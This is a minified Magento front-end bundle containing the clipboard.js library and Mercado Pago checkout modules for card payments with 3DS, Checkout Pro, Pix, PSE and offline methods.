module=installedModules[moduleId]={i:moduleId,l:false,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{enumerable:true,get:getter});}};__webpack_require__.r=function(exports){if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'});}\nObject.defineProperty(exports,'__esModule',{value:true});};__webpack_require__.t=function(value,mode){if(mode&1)value=__webpack_require__(value);if(mode&8)return value;if((mode&4)&&typeof value==='object'&&value&&value.__esModule)return value;var ns=Object.create(null);__webpack_require__.r(ns);Object.defineProperty(ns,'default',{enumerable:true,value:value});if(mode&2&&typeof value!='string')for(var key in value)__webpack_require__.d(ns,key,function(key){return value[key];}.bind(null,key));return ns;};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module['default'];}:function getModuleExports(){return module;};__webpack_require__.d(getter,'a',getter);return getter;};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property);};__webpack_require__.p=\"\";return __webpack_require__(__webpack_require__.s=6);})\n([(function(module,exports){function select(element){var selectedText;if(element.nodeName==='SELECT'){element.focus();selectedText=element.value;}\nelse if(element.nodeName==='INPUT'||element.nodeName==='TEXTAREA'){var isReadOnly=element.hasAttribute('readonly');if(!isReadOnly){element.setAttribute('readonly','');}\nelement.select();element.setSelectionRange(0,element.value.length);if(!isReadOnly){element.removeAttribute('readonly');}\nselectedText=element.value;}\nelse{if(element.hasAttribute('contenteditable')){element.focus();}\nvar selection=window.getSelection();var range=document.createRange();range.selectNodeContents(element);selection.removeAllRanges();selection.addRange(range);selectedText=selection.toString();}\nreturn selectedText;}\nmodule.exports=select;}),(function(module,exports){function E(){}\nE.prototype={on:function(name,callback,ctx){var e=this.e||(this.e={});(e[name]||(e[name]=[])).push({fn:callback,ctx:ctx});return this;},once:function(name,callback,ctx){var self=this;function listener(){self.off(name,listener);callback.apply(ctx,arguments);};listener._=callback\nreturn this.on(name,listener,ctx);},emit:function(name){var data=[].slice.call(arguments,1);var evtArr=((this.e||(this.e={}))[name]||[]).slice();var i=0;var len=evtArr.length;for(i;i<len;i++){evtArr[i].fn.apply(evtArr[i].ctx,data);}\nreturn this;},off:function(name,callback){var e=this.e||(this.e={});var evts=e[name];var liveEvents=[];if(evts&&callback){for(var i=0,len=evts.length;i<len;i++){if(evts[i].fn!==callback&&evts[i].fn._!==callback)\nliveEvents.push(evts[i]);}}\n(liveEvents.length)?e[name]=liveEvents:delete e[name];return this;}};module.exports=E;module.exports.TinyEmitter=E;}),(function(module,exports,__webpack_require__){var is=__webpack_require__(3);var delegate=__webpack_require__(4);function listen(target,type,callback){if(!target&&!type&&!callback){throw new Error('Missing required arguments');}\nif(!is.string(type)){throw new TypeError('Second argument must be a String');}\nif(!is.fn(callback)){throw new TypeError('Third argument must be a Function');}\nif(is.node(target)){return listenNode(target,type,callback);}\nelse if(is.nodeList(target)){return listenNodeList(target,type,callback);}\nelse if(is.string(target)){return listenSelector(target,type,callback);}\nelse{throw new TypeError('First argument must be a String, HTMLElement, HTMLCollection, or NodeList');}}\nfunction listenNode(node,type,callback){node.addEventListener(type,callback);return{destroy:function(){node.removeEventListener(type,callback);}}}\nfunction listenNodeList(nodeList,type,callback){Array.prototype.forEach.call(nodeList,function(node){node.addEventListener(type,callback);});return{destroy:function(){Array.prototype.forEach.call(nodeList,function(node){node.removeEventListener(type,callback);});}}}\nfunction listenSelector(selector,type,callback){return delegate(document.body,selector,type,callback);}\nmodule.exports=listen;}),(function(module,exports){exports.node=function(value){return value!==undefined&&value instanceof HTMLElement&&value.nodeType===1;};exports.nodeList=function(value){var type=Object.prototype.toString.call(value);return value!==undefined&&(type==='[object NodeList]'||type==='[object HTMLCollection]')&&('length'in value)&&(value.length===0||exports.node(value[0]));};exports.string=function(value){return typeof value==='string'||value instanceof String;};exports.fn=function(value){var type=Object.prototype.toString.call(value);return type==='[object Function]';};}),(function(module,exports,__webpack_require__){var closest=__webpack_require__(5);function _delegate(element,selector,type,callback,useCapture){var listenerFn=listener.apply(this,arguments);element.addEventListener(type,listenerFn,useCapture);return{destroy:function(){element.removeEventListener(type,listenerFn,useCapture);}}}\nfunction delegate(elements,selector,type,callback,useCapture){if(typeof elements.addEventListener==='function'){return _delegate.apply(null,arguments);}\nif(typeof type==='function'){return _delegate.bind(null,document).apply(null,arguments);}\nif(typeof elements==='string'){elements=document.querySelectorAll(elements);}\nreturn Array.prototype.map.call(elements,function(element){return _delegate(element,selector,type,callback,useCapture);});}\nfunction listener(element,selector,type,callback){return function(e){e.delegateTarget=closest(e.target,selector);if(e.delegateTarget){callback.call(element,e);}}}\nmodule.exports=delegate;}),(function(module,exports){var DOCUMENT_NODE_TYPE=9;if(typeof Element!=='undefined'&&!Element.prototype.matches){var proto=Element.prototype;proto.matches=proto.matchesSelector||proto.mozMatchesSelector||proto.msMatchesSelector||proto.oMatchesSelector||proto.webkitMatchesSelector;}\nfunction closest(element,selector){while(element&&element.nodeType!==DOCUMENT_NODE_TYPE){if(typeof element.matches==='function'&&element.matches(selector)){return element;}\nelement=element.parentNode;}}\nmodule.exports=closest;}),(function(module,__webpack_exports__,__webpack_require__){\"use strict\";__webpack_require__.r(__webpack_exports__);var src_select=__webpack_require__(0);var select_default=__webpack_require__.n(src_select);var _typeof=typeof Symbol===\"function\"&&typeof Symbol.iterator===\"symbol\"?function(obj){return typeof obj;}:function(obj){return obj&&typeof Symbol===\"function\"&&obj.constructor===Symbol&&obj!==Symbol.prototype?\"symbol\":typeof obj;};var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if(\"value\"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor;};}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError(\"Cannot call a class as a function\");}}\nvar clipboard_action_ClipboardAction=function(){function ClipboardAction(options){_classCallCheck(this,ClipboardAction);this.resolveOptions(options);this.initSelection();}\n_createClass(ClipboardAction,[{key:'resolveOptions',value:function resolveOptions(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.action=options.action;this.container=options.container;this.emitter=options.emitter;this.target=options.target;this.text=options.text;this.trigger=options.trigger;this.selectedText='';}},{key:'initSelection',value:function initSelection(){if(this.text){this.selectFake();}else if(this.target){this.selectTarget();}}},{key:'selectFake',value:function selectFake(){var _this=this;var isRTL=document.documentElement.getAttribute('dir')=='rtl';this.removeFake();this.fakeHandlerCallback=function(){return _this.removeFake();};this.fakeHandler=this.container.addEventListener('click',this.fakeHandlerCallback)||true;this.fakeElem=document.createElement('textarea');this.fakeElem.style.fontSize='12pt';this.fakeElem.style.border='0';this.fakeElem.style.padding='0';this.fakeElem.style.margin='0';this.fakeElem.style.position='absolute';this.fakeElem.style[isRTL?'right':'left']='-9999px';var yPosition=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=yPosition+'px';this.fakeElem.setAttribute('readonly','');this.fakeElem.value=this.text;this.container.appendChild(this.fakeElem);this.selectedText=select_default()(this.fakeElem);this.copyText();}},{key:'removeFake',value:function removeFake(){if(this.fakeHandler){this.container.removeEventListener('click',this.fakeHandlerCallback);this.fakeHandler=null;this.fakeHandlerCallback=null;}\nif(this.fakeElem){this.container.removeChild(this.fakeElem);this.fakeElem=null;}}},{key:'selectTarget',value:function selectTarget(){this.selectedText=select_default()(this.target);this.copyText();}},{key:'copyText',value:function copyText(){var succeeded=void 0;try{succeeded=document.execCommand(this.action);}catch(err){succeeded=false;}\nthis.handleResult(succeeded);}},{key:'handleResult',value:function handleResult(succeeded){this.emitter.emit(succeeded?'success':'error',{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)});}},{key:'clearSelection',value:function clearSelection(){if(this.trigger){this.trigger.focus();}\ndocument.activeElement.blur();window.getSelection().removeAllRanges();}},{key:'destroy',value:function destroy(){this.removeFake();}},{key:'action',set:function set(){var action=arguments.length>0&&arguments[0]!==undefined?arguments[0]:'copy';this._action=action;if(this._action!=='copy'&&this._action!=='cut'){throw new Error('Invalid \"action\" value, use either \"copy\" or \"cut\"');}},get:function get(){return this._action;}},{key:'target',set:function set(target){if(target!==undefined){if(target&&(typeof target==='undefined'?'undefined':_typeof(target))==='object'&&target.nodeType===1){if(this.action==='copy'&&target.hasAttribute('disabled')){throw new Error('Invalid \"target\" attribute. Please use \"readonly\" instead of \"disabled\" attribute');}\nif(this.action==='cut'&&(target.hasAttribute('readonly')||target.hasAttribute('disabled'))){throw new Error('Invalid \"target\" attribute. You can\\'t cut text from elements with \"readonly\" or \"disabled\" attributes');}\nthis._target=target;}else{throw new Error('Invalid \"target\" value, use a valid Element');}}},get:function get(){return this._target;}}]);return ClipboardAction;}();var clipboard_action=(clipboard_action_ClipboardAction);var tiny_emitter=__webpack_require__(1);var tiny_emitter_default=__webpack_require__.n(tiny_emitter);var listen=__webpack_require__(2);var listen_default=__webpack_require__.n(listen);var clipboard_typeof=typeof Symbol===\"function\"&&typeof Symbol.iterator===\"symbol\"?function(obj){return typeof obj;}:function(obj){return obj&&typeof Symbol===\"function\"&&obj.constructor===Symbol&&obj!==Symbol.prototype?\"symbol\":typeof obj;};var clipboard_createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if(\"value\"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor;};}();function clipboard_classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError(\"Cannot call a class as a function\");}}\nfunction _possibleConstructorReturn(self,call){if(!self){throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");}return call&&(typeof call===\"object\"||typeof call===\"function\")?call:self;}\nfunction _inherits(subClass,superClass){if(typeof superClass!==\"function\"&&superClass!==null){throw new TypeError(\"Super expression must either be null or a function, not \"+typeof superClass);}subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass;}\nvar clipboard_Clipboard=function(_Emitter){_inherits(Clipboard,_Emitter);function Clipboard(trigger,options){clipboard_classCallCheck(this,Clipboard);var _this=_possibleConstructorReturn(this,(Clipboard.__proto__||Object.getPrototypeOf(Clipboard)).call(this));_this.resolveOptions(options);_this.listenClick(trigger);return _this;}\nclipboard_createClass(Clipboard,[{key:'resolveOptions',value:function resolveOptions(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.action=typeof options.action==='function'?options.action:this.defaultAction;this.target=typeof options.target==='function'?options.target:this.defaultTarget;this.text=typeof options.text==='function'?options.text:this.defaultText;this.container=clipboard_typeof(options.container)==='object'?options.container:document.body;}},{key:'listenClick',value:function listenClick(trigger){var _this2=this;this.listener=listen_default()(trigger,'click',function(e){return _this2.onClick(e);});}},{key:'onClick',value:function onClick(e){var trigger=e.delegateTarget||e.currentTarget;if(this.clipboardAction){this.clipboardAction=null;}\nthis.clipboardAction=new clipboard_action({action:this.action(trigger),target:this.target(trigger),text:this.text(trigger),container:this.container,trigger:trigger,emitter:this});}},{key:'defaultAction',value:function defaultAction(trigger){return getAttributeValue('action',trigger);}},{key:'defaultTarget',value:function defaultTarget(trigger){var selector=getAttributeValue('target',trigger);if(selector){return document.querySelector(selector);}}},{key:'defaultText',value:function defaultText(trigger){return getAttributeValue('text',trigger);}},{key:'destroy',value:function destroy(){this.listener.destroy();if(this.clipboardAction){this.clipboardAction.destroy();this.clipboardAction=null;}}}],[{key:'isSupported',value:function isSupported(){var action=arguments.length>0&&arguments[0]!==undefined?arguments[0]:['copy','cut'];var actions=typeof action==='string'?[action]:action;var support=!!document.queryCommandSupported;actions.forEach(function(action){support=support&&!!document.queryCommandSupported(action);});return support;}}]);return Clipboard;}(tiny_emitter_default.a);function getAttributeValue(suffix,element){var attribute='data-clipboard-'+suffix;if(!element.hasAttribute(attribute)){return;}\nreturn element.getAttribute(attribute);}\nvar clipboard=__webpack_exports__[\"default\"]=(clipboard_Clipboard);})])[\"default\"];});","MercadoPago_AdbPayment/js/view/payment/lib/clipboardjs/widgetClipboard.min.js":"define(['jquery','clipboard','jquery-ui-modules/widget'],function($,ClipboardJS){'use strict';$.widget('mage.widgetClipboard',{_create(){this._super();if(this.options.enabled){this._copy();}},_copy(){var self=this,btn=$(self.element),clipboard=new ClipboardJS('#'+btn.prop('id'),{});clipboard.on('success',function(e){$(self.element).text(self.options.copiedtext);setTimeout(()=>{console.log($(self.element));$(self.element).text(self.options.textBtn);},300);e.clearSelection();});}});return $.mage.widgetClipboard;});","MercadoPago_AdbPayment/js/view/payment/method-renderer/cc.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/error-processor','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/view/payment/mp-sdk','Magento_Vault/js/view/payment/vault-enabler','Magento_Ui/js/modal/modal','mage/url','mage/translate','MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,fullScreenLoader,errorProcessor,quote,totals,urlBuilder,Component,VaultEnabler,modal,urlFormatter,$t,threeDs,metrics){'use strict';return Component.extend({totals:quote.getTotals(),defaults:{active:false,template:'MercadoPago_AdbPayment/payment/cc',ccForm:'MercadoPago_AdbPayment/payment/cc-form',securityField:'MercadoPago_AdbPayment/payment/security-field',amount:'',installmentTextInfo:false,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,fieldCcNumber:'mercadopago_adbpayment_cc_number',fieldSecurityCode:'mercadopago_adbpayment_cc_cid',fieldExpMonth:'mercadopago_adbpayment_cc_expiration_month',fieldExpYear:'mercadopago_adbpayment_cc_expiration_yr',threeDSDataResponse:{},getPaymentStatusResponse:{}},getCode(){return'mercadopago_adbpayment_cc';},initObservable(){this._super().observe(['active','amount','isLoading','installmentTextInfo','installmentTextTEA','installmentTextCFT','threeDSDataResponse','getPaymentStatusResponse']);return this;},initialize(){let self=this;this._super();this.vaultEnabler=new VaultEnabler();this.vaultEnabler.setPaymentCode(this.getVaultCode());if(quote.billingAddress()){self.mpPayerDocument(quote.billingAddress().vatId);}\nself.active.subscribe((value)=>{if(value===true){self.getSelectDocumentTypes();self.getInstallments();setTimeout(()=>{self.mountCardForm({fieldCcNumber:self.fieldCcNumber,fieldSecurityCode:self.fieldSecurityCode,fieldExpMonth:self.fieldExpMonth,fieldExpYear:self.fieldExpYear,});self.isLoading(false);},3000);}\nif(value===false){self.isLoading(true);}});self.installmentsAmount.subscribe((value)=>{self.getInstallments();});quote.totals.subscribe((value)=>{const fcObject=value.total_segments.filter(segment=>segment.code==='finance_cost_amount')[0]??null\nconst financeCostAmount=fcObject&&fcObject.value?fcObject.value:0;const amount=self.FormattedCurrencyToInstallments(value.base_grand_total-financeCostAmount);self.amount(amount);self.installmentsAmount(amount);});},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nif(await this.generateToken(0)){this.placeOrder();}},getData(){var self=this,data;data={'method':this.getCode(),'additional_data':{'payer_document_type':self.generatedCards[0]?.documentType,'payer_document_identification':self.generatedCards[0]?.documentValue,'card_number_token':self.generatedCards[0]?.token.id,'card_holder_name':self.generatedCards[0]?.holderName,'card_number':self.generatedCards[0]?.cardNumber,'card_exp_month':self.generatedCards[0]?.cardExpirationMonth,'card_exp_year':self.generatedCards[0]?.cardExpirationYear,'card_type':self.generatedCards[0]?.cardType,'card_installments':self.generatedCards[0]?.cardInstallment,'card_finance_cost':self.generatedCards[0]?.cardFinanceCost,'card_public_id':self.generatedCards[0]?.cardPublicId,'mp_user_id':self.generatedCards[0]?.mpUserId,'mp_device_session_id':window.MP_DEVICE_SESSION_ID}};data['additional_data']=_.extend(data['additional_data'],this.additionalData);this.vaultEnabler.visitAdditionalData(data);return data;},isShowLegend(){return true;},getCcType(){return window.checkoutConfig.payment[this.getCode()].ccTypesMapper;},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},getVaultCode(){return window.checkoutConfig.payment[this.getCode()].ccVaultCode;},isVaultEnabled:function(){return this.vaultEnabler.isVaultEnabled();},onPlaceOrderFail:function(response){if(response.responseJSON.message==='3DS'){this.getThreeDSData();$('.messages').hide();}},getThreeDSData:function(){var serviceUrl=urlBuilder.createUrl('/quote/:quoteId/mp-payment-information',{quoteId:quote.getQuoteId()});$.ajax({url:urlFormatter.build(serviceUrl),global:false,contentType:'application/json',type:'GET',async:true}).done((response)=>{this.threeDSDataResponse(response[0]);this.openModalChallenge(response[0]);}).fail((response)=>{errorProcessor.process(response);});},openModalChallenge:function(threeDSData){var self=this;try{$('body').append(threeDs.createModalChallenge(self.generatedCards[0]?.cardNumber.slice(-4),self.generatedCards[0]?.cardType));let $modalChallenge=$('#modal-3ds-challenge');let popup=modal(this.getModalChallengeOptions(),$modalChallenge);$modalChallenge.modal('openModal');$(\".modal-footer\").hide();this.loadChallengeInfo(threeDSData);this.addListenerResponseChallenge();metrics.sendMetric('mp_3ds_success_modal','3ds modal challenge opened','big','mp_magento_credit_card_three_ds');}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_modal',message,'mp_magento_credit_card_three_ds');}},getModalChallengeOptions:function(){var self=this;return{type:'popup',responsive:false,innerScroll:false,title:$t('Complete the bank validation so your payment can be approved'),modalClass:'modal-challenge',closed:function(){self.destroyModal();self.placeOrder();}};},loadChallengeInfo(threeDSData){var self=this;setTimeout(function(){try{$('#loading-area').remove();$('#modal-3ds-challenge').append(threeDs.appendIframeContent());var iframe=document.createElement(\"iframe\");iframe.name=\"myframe\";iframe.id=\"myframe\";iframe.height=\"500px\";iframe.width=\"600px\";iframe.style=\"border:none;\";document.getElementById(\"iframe-challenge\").appendChild(iframe);var idocument=iframe.contentWindow.document;var myform=idocument.createElement(\"form\");myform.name=\"myform\";myform.setAttribute(\"target\",\"myframe\");myform.setAttribute(\"method\",\"post\");myform.setAttribute(\"action\",threeDSData.three_ds_external_resource_url);var hiddenField=idocument.createElement(\"input\");hiddenField.setAttribute(\"type\",\"hidden\");hiddenField.setAttribute(\"name\",\"creq\");hiddenField.setAttribute(\"value\",threeDSData.three_ds_creq);myform.appendChild(hiddenField);iframe.appendChild(myform);myform.submit();}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_load_challenge_info',message,'mp_custom_checkout_three_ds');}},3000)},destroyModal(){$('#modal-3ds-challenge').remove();},addListenerResponseChallenge(){var self=this;window.addEventListener('message',function(e){const statusChallenge=e.data.status;if(statusChallenge==='COMPLETE'){self.loadPulling();threeDs.customLoader();}});},loadPulling(){try{const interval=2000;let elapsedTime=0;const intervalId=setInterval(()=>{this.getPaymentStatus();var paymentStatus=this.getPaymentStatusResponse();if(elapsedTime>=10000||paymentStatus.status==='approved'||paymentStatus.status==='rejected'){$('#modal-3ds-challenge').modal('closeModal');this.destroyModal();clearInterval(intervalId);this.placeOrder();metrics.sendMetric('mp_3ds_success_pooling_time','Pooling time: '+elapsedTime.toString()+' ms','big','mp_3ds_success_pooling_time');}\nelapsedTime+=interval;},interval);}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_pooling_time',message,'mp_custom_checkout_three_ds');}},getPaymentStatus(){var serviceUrl=urlBuilder.createUrl('/payment/mp-payment-status',{});const payloadPaymentStatus={paymentId:this.threeDSDataResponse().payment_id,cartId:this.threeDSDataResponse().quote_id,}\n$.ajax({url:urlFormatter.build(serviceUrl),data:payloadPaymentStatus,global:false,type:'GET',async:true}).done((response)=>{this.getPaymentStatusResponse(response[0]);return response[0];}).fail((response)=>{errorProcessor.process(response[0]);});},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_credits.min.js":"define(['MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro',],function(Component,){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/checkout-credits',checkoutCreditsForm:'MercadoPago_AdbPayment/payment/checkout-credits-form'},getCode(){return'mercadopago_adbpayment_checkout_credits';},getImages:function(type){return window.checkoutConfig.payment[this.getCode()].images.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].images[type]:false;},getBannerTexts(type){return window.checkoutConfig.payment[this.getCode()].texts.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].texts[type]:false;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/view/payment/default','mage/storage','observerCheckoutPro'],function(_,$,urlBuilder,Component,storage){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/checkout-pro',checkoutProForm:'MercadoPago_AdbPayment/payment/checkout-pro-form'},initObservable(){this._super().observe(['active']);return this;},getCode(){return'mercadopago_adbpayment_checkout_pro';},initialize(){this._super();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},placeOrder:function(data,event){var self=this,serviceUrl;if(event){event.preventDefault();}\nif(this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(res){serviceUrl=urlBuilder.createUrl('/orders/:orderId/mp-payment-information',{orderId:res});storage.get(serviceUrl,false).done(function(response){if(self.getTypeRedirect()==='modal'){window.mp.checkout({'preference':{'id':response[0].id},'theme':self.getTheme(),'autoOpen':true});}\nif(self.getTypeRedirect()==='redirect'){window.location.href=response[0].init_point;}});self.afterPlaceOrder();});return true;}\nreturn false;},getData(){return{method:this.getCode()};},getTypeRedirect(){return window.checkoutConfig.payment[this.getCode()].type_redirect;},getTheme(){return window.checkoutConfig.payment[this.getCode()].theme;},getInstructionCheckout(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/payment_methods_off.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default'],function(_,$,Component){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/payment-methods-off',paymentMethodsOffForm:'MercadoPago_AdbPayment/payment/payment-methods-off-form',payerFirstName:'',payerLastName:'',paymentMethodsOff:[]},initObservable(){this._super().observe(['active','payerFirstName','payerLastName']);return this;},getCode(){return'mercadopago_adbpayment_payment_methods_off';},initialize(){this._super();this.loadPaymentMethodsOffActive();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getPaymentSelected:function(){if(this.getCountPaymentMethodsOffActive()===1){var input=document.getElementsByName(\"payment[payment_methods_off]\")[0];return{\"payment_method_id\":input.getAttribute(\"payment_method_id\"),\"payment_type_id\":input.getAttribute(\"payment_type_id\"),\"payment_option_id\":input.getAttribute(\"payment_option_id\")};}\nvar element=document.querySelector('input[name=\"payment[payment_methods_off]\"]:checked');if(this.getCountPaymentMethodsOffActive()>1&&element){return{\"payment_method_id\":element.getAttribute(\"payment_method_id\"),\"payment_type_id\":element.getAttribute(\"payment_type_id\"),\"payment_option_id\":element.getAttribute(\"payment_option_id\")};}else{return false;}},getData(){let self=this;var payment_method_data=this.getPaymentSelected();return{method:self.getCode(),'additional_data':{'payment_method_id':payment_method_data.payment_method_id,'payment_type_id':payment_method_data.payment_type_id,'payment_option_id':payment_method_data.payment_option_id,'payer_first_name':self.payerFirstName(),'payer_last_name':self.payerLastName(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID}};},NameCapture(){return window.checkoutConfig.payment[this.getCode()].name_capture;},loadPaymentMethodsOffActive(){this.paymentMethodsOff=window.checkoutConfig.payment[this.getCode()].payment_methods_off_active;},getCountPaymentMethodsOffActive(){return this.paymentMethodsOff.length;},getPaymentMethodsOff(){return this.paymentMethodsOff;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/pix.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/pix',pixForm:'MercadoPago_AdbPayment/payment/pix-form',pixData:null,payerDocumentType:'',pixDocumentTypes:'',payerDocumentIdentification:null},initObservable(){this._super().observe(['active']);return this;},getCode(){return'mercadopago_adbpayment_pix';},initialize(){this._super();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID}};},getInstructionCheckout(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/pse.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component,){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/pse',pseForm:'MercadoPago_AdbPayment/payment/pse-form',payerEntityType:'',financialInstitution:''},initObservable(){this._super().observe(['active','payerEntityType','financialInstitution']);return this;},getCode(){return'mercadopago_adbpayment_pse';},initialize(){var self=this;this._super();self.getSelectDocumentTypes();},getSelectEntityTypes(){return window.checkoutConfig.payment[this.getCode()].payer_entity_types;},getSelectFinancialInstitutions(){return window.checkoutConfig.payment[this.getCode()].finance_inst_options;},getSelectDocumentTypes(){return window.checkoutConfig.payment[this.getCode()].document_types;},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payment_method_id':self.getPaymentIdMethod(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'payer_entity_type':self.payerEntityType(),'financial_institution':self.financialInstitution(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID}};},getInstructionCheckoutPse(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout_pse;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds.min.js":"define(['underscore','jquery','mage/translate',],function(_,$,$t){'use strict';return{customLoader(){let loaderMessage=$('<div id=\"loading-area\" class=\"loading-area\">'\n+'<div class=\"loader-area\"><div id=\"custom-loader\" class=\"custom-loader\"></div></div>'\n+'<div id=\"loading-challenge\">'\n+'<strong class=\"loading-message\">'+$t('We are receiving the reply from your bank')+'</strong>'\n+'</div>'\n+'</div>');$('#modal-3ds-challenge').empty();$('#modal-3ds-challenge').append(loaderMessage);},formatCreditCard(cardNumber,cardType){var lastDigits=cardNumber;var brand=cardType;var maskedCardNumber='*'.repeat(4)+lastDigits;var formattedBrand=brand.toLowerCase();formattedBrand=formattedBrand.charAt(0).toUpperCase()+formattedBrand.slice(1);return`${formattedBrand} ${maskedCardNumber}`;},createModalChallenge(cardNumber,cardType){let div3DS=$('<div id=\"modal-3ds-challenge\">'\n+'<div id=\"loading-area\" class=\"loading-area\">'\n+'<div class=\"loader-area\"><div id=\"custom-loader\" class=\"custom-loader\"></div></div>'\n+'<div id=\"loading-challenge\">'\n+'<strong class=\"loading-message\">'+$t('We are taking you to validate the card ')+this.formatCreditCard(cardNumber,cardType)+$t(' with your bank')+'</strong>'\n+'<p>'+$t('We need to confirm that you are the cardholder.')+'</p></div>'\n+'</div>'\n+'</div>');return div3DS;},appendIframeContent(){let iframeDiv=$('<div class=\"messages\"><div class=\"message message-info info\">'\n+$t('Please keep this page open. If you close it, you will not be able to resume the validation.')\n+'<div data-ui-id=\"messages-message-info\"></div></div></div>'\n+'<div class=\"iframe-div\" id=\"iframe-challenge\"></div>');return 